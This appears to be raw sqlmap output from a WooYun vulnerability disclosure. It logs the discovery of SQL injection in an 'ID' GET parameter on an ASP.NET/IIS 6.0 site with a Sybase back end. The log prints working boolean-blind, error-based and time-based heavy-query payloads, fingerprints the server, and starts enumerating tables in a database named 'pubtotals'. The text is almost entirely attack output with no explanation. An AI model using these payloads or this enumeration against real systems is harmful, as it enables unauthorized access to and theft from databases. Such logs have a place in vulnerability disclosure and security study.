 [11:29:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=1029 AND 3382=3382

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: ID=1029 AND 5210=CONVERT(INT,(SELECT CHAR(113)+CHAR(108)+CHAR(102)+CHAR(120)+CHAR(113)+
(SELECT (CASE WHEN (5210=5210) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(111)+CHAR(103)+CHAR(
110)+CHAR(113)))

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: ID=1029 AND 7375=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sy
s3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)
---
[11:29:42] [INFO] testing Sybase
[11:29:42] [INFO] confirming Sybase
[11:29:42] [INFO] the back-end DBMS is Sybase
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Sybase
[11:29:42] [INFO] fetching tables for database: pubtotals
[11:29:42] [INFO] heuristics detected web page charset 'ascii'
www.wooyun.org